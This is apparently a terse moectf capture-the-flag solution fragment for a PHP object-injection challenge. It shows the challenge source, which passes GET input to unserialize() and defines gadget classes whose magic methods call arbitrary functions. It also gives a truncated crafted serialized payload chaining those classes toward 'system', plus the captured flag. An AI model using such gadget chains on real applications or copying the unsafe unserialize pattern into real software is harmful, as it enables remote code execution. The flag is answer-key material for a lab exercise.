 127.0.0.1:61610/index.php?p
127.0.0.1:61610/index.php?person=O:7:"PersonA":3:{s:4:"name";O:7:"PersonC":3:{s:4:"name";s:6:"system";s:2:"id";O:6:"Person":3:{s:4:"name";s:8:"whatever";s:2:"id";O:6:"Person":3:{s:4:"name";N;s:2:"id";N;s:3:"age";N;}s:3:"a...
3
<?php
highlight_file(__FILE__);
class Person
{
public $name;
public $id;
public $age;
public function __invoke($id)
{
$name = $this->id;
$name->name = $id;
$name->age = $this->name;
}
}
class PersonA extends Person
{
public function __destruct()
{
$name = $this->name;
$id = $this->id;
$age = $this->age;
$name->$id($age);
}
}
class PersonB extends Person
{
public function __set($key, $value)
{
$this->name = $value;
}
}
class PersonC extends Person
{
public function __Check($age)
{
if(str_contains($this->age . $this->name,"flag"))
{
die("Hacker!");
}
$name = $this->name;
$name($age);
}
public function __wakeup()
{
$age = $this->age;
$name = $this->id;
$name->age = $age;
$name($this);
}
}
if(isset($_GET['person']))
{
$person = unserialize($_GET['person']);
} moectf{ea9cdb67-d4e9-5238-3627-ffa6afd1a13f}